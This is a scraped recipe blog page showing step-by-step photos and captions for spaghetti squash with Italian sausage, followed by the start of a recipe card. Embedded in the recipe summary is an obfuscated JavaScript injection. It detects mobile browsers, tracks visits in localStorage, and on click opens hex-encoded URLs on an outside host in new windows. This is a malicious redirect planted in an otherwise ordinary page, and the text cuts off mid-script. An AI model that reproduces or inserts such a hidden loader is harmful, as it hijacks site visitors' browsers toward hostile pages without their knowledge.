loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2065-540x405.jpg alt="Spaghetti Squash with Italian Sausage | Can't Stay Out of the Kitchen | this delicious entree is terrific for those looking for tasty #LowCalorie meals. #SpaghettiSquash is substituted for regular #pasta in this #healthy version of a family favorite. Delicious way to enjoy #spaghetti but without all the #calories &amp; #carbs. #ItalianSausage #GroundBeef #tomatoes #GlutenFree #SpaghettiSquashWithItalianSausage" class=wp-image-163176 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2065-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2065-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2065-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2065-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2065-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2065.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add whole tomatoes and cut them down with a fork. Or, you can add tomato puree for a thicker sauce.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2054.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2054-540x405.jpg alt="Spaghetti Squash with Italian Sausage | Can't Stay Out of the Kitchen | this delicious entree is terrific for those looking for tasty #LowCalorie meals. #SpaghettiSquash is substituted for regular #pasta in this #healthy version of a family favorite. Delicious way to enjoy #spaghetti but without all the #calories &amp; #carbs. #ItalianSausage #GroundBeef #tomatoes #GlutenFree #SpaghettiSquashWithItalianSausage" class=wp-image-163191 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2054-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2054-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2054-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2054-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2054-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2054.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Stir to combine.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2049.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2049-540x405.jpg alt="Spaghetti Squash with Italian Sausage | Can't Stay Out of the Kitchen | this delicious entree is terrific for those looking for tasty #LowCalorie meals. #SpaghettiSquash is substituted for regular #pasta in this #healthy version of a family favorite. Delicious way to enjoy #spaghetti but without all the #calories &amp; #carbs. #ItalianSausage #GroundBeef #tomatoes #GlutenFree #SpaghettiSquashWithItalianSausage" class=wp-image-163174 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2049-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2049-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2049-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2049-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2049-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2049.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add diced tomatoes, mushrooms and tomato paste.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2056.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2056-540x405.jpg alt="Spaghetti Squash with Italian Sausage | Can't Stay Out of the Kitchen | this delicious entree is terrific for those looking for tasty #LowCalorie meals. #SpaghettiSquash is substituted for regular #pasta in this #healthy version of a family favorite. Delicious way to enjoy #spaghetti but without all the #calories &amp; #carbs. #ItalianSausage #GroundBeef #tomatoes #GlutenFree #SpaghettiSquashWithItalianSausage" class=wp-image-163187 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2056-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2056-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2056-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2056-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2056-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2056.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Stir to combine again; this is where I had to transfer the mixture to a larger Dutch oven!</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2062.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2062-540x405.jpg alt="Spaghetti Squash with Italian Sausage | Can't Stay Out of the Kitchen | this delicious entree is terrific for those looking for tasty #LowCalorie meals. #SpaghettiSquash is substituted for regular #pasta in this #healthy version of a family favorite. Delicious way to enjoy #spaghetti but without all the #calories &amp; #carbs. #ItalianSausage #GroundBeef #tomatoes #GlutenFree #SpaghettiSquashWithItalianSausage" class=wp-image-163180 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2062-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2062-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2062-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2062-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2062-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2062.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add spices and bay leaves.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1828.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1828-540x405.jpg alt="Spaghetti Squash with Italian Sausage | Can't Stay Out of the Kitchen | this delicious entree is terrific for those looking for tasty #LowCalorie meals. #SpaghettiSquash is substituted for regular #pasta in this #healthy version of a family favorite. Delicious way to enjoy #spaghetti but without all the #calories &amp; #carbs. #ItalianSausage #GroundBeef #tomatoes #GlutenFree #SpaghettiSquashWithItalianSausage" class=wp-image-163198 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1828-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1828-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1828-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1828-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1828-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1828.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Cover with lid and cook over low heat about 1 1/2 hours, until flavors have blended.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2042.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2042-540x405.jpg alt="Spaghetti Squash with Italian Sausage | Can't Stay Out of the Kitchen | this delicious entree is terrific for those looking for tasty #LowCalorie meals. #SpaghettiSquash is substituted for regular #pasta in this #healthy version of a family favorite. Delicious way to enjoy #spaghetti but without all the #calories &amp; #carbs. #ItalianSausage #GroundBeef #tomatoes #GlutenFree #SpaghettiSquashWithItalianSausage" class=wp-image-163185 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2042-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2042-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2042-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2042-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2042-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-2042.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Remove bay leaves.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1813.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1813-540x405.jpg alt="Spaghetti Squash with Italian Sausage | Can't Stay Out of the Kitchen | this delicious entree is terrific for those looking for tasty #LowCalorie meals. #SpaghettiSquash is substituted for regular #pasta in this #healthy version of a family favorite. Delicious way to enjoy #spaghetti but without all the #calories &amp; #carbs. #ItalianSausage #GroundBeef #tomatoes #GlutenFree #SpaghettiSquashWithItalianSausage" class=wp-image-163199 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1813-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1813-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1813-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1813-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1813-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1813.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Spread spaghetti squash on a platter. Top with spaghetti sauce. Sprinkle with Parmesan</strong> <strong>cheese, if desired. Or serve on individual plates</strong>.</p><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1798.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1798-683x1024.jpg alt="Spaghetti Squash with Italian Sausage | Can't Stay Out of the Kitchen | this delicious entree is terrific for those looking for tasty #LowCalorie meals. #SpaghettiSquash is substituted for regular #pasta in this #healthy version of a family favorite. Delicious way to enjoy #spaghetti but without all the #calories &amp; #carbs. #ItalianSausage #GroundBeef #tomatoes #GlutenFree #SpaghettiSquashWithItalianSausage" class=wp-image-163195 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1798-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1798-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1798-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1798-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1798.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>While you can serve this spaghetti sauce over regular pasta, it&#8217;s really wonderful with spaghetti squash.</strong></p><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1817.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1817-683x1024.jpg alt="Spaghetti Squash with Italian Sausage | Can't Stay Out of the Kitchen | this delicious entree is terrific for those looking for tasty #LowCalorie meals. #SpaghettiSquash is substituted for regular #pasta in this #healthy version of a family favorite. Delicious way to enjoy #spaghetti but without all the #calories &amp; #carbs. #ItalianSausage #GroundBeef #tomatoes #GlutenFree #SpaghettiSquashWithItalianSausage" class=wp-image-163197 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1817-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1817-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1817-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1817-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1817.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>This mouthwatering main dish is healthy, low calorie and gluten free.</strong></p><figure
class="wp-block-image size-full"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-Collage-2.jpg><img
loading=lazy decoding=async width=750 height=2200 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-Collage-2.jpg alt="Spaghetti Squash with Italian Sausage | Can't Stay Out of the Kitchen | this delicious entree is terrific for those looking for tasty #LowCalorie meals. #SpaghettiSquash is substituted for regular #pasta in this #healthy version of a family favorite. Delicious way to enjoy #spaghetti but without all the #calories &amp; #carbs. #ItalianSausage #GroundBeef #tomatoes #GlutenFree #SpaghettiSquashWithItalianSausage" class=wp-image-163170 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-Collage-2.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-Collage-2-205x600.jpg 205w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-Collage-2-349x1024.jpg 349w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-Collage-2-150x440.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-Collage-2-600x1760.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-Collage-2-524x1536.jpg 524w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-Collage-2-698x2048.jpg 698w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>This is a marvelous way to enjoy spaghetti squash!</strong></p><p>Here&#8217;s the recipe.</p><h2 class="wp-block-heading"><strong><span
style="text-decoration: underline">SPAGHETTI SQUASH WITH ITALIAN SAUSAGE</span></strong></h2><p>(My own concoction)</p><div
id=recipe></div><div
id=wprm-recipe-container-163203 class=wprm-recipe-container data-recipe-id=163203 data-servings=15><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1817-500x500.jpg class="attachment-250x250 size-250x250" alt="Spaghetti Squash with Italian Sausage | Can&#039;t Stay Out of the Kitchen | this delicious entree is terrific for those looking for tasty #LowCalorie meals. #SpaghettiSquash is substituted for regular #pasta in this #healthy version of a family favorite. Delicious way to enjoy #spaghetti but without all the #calories &amp; #carbs. #ItalianSausage #GroundBeef #tomatoes #GlutenFree #SpaghettiSquashWithItalianSausage" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1817-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1817-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Spaghetti Squash with Italian Sausage</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal"><span
style="display: block;">Spaghetti Squash with Italian Sausage is a terrific way to enjoy spaghetti squash. This dish is lower calorie than serving with regular pasta and just as delicious! Italian sausage bumps up the flavors and tomatoes make the sauce thick and tasty. If you&#039;re looking for healthier, lower calorie fare for the summer, this recipe is right up your alley!</span><div
class=wprm-spacer></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else 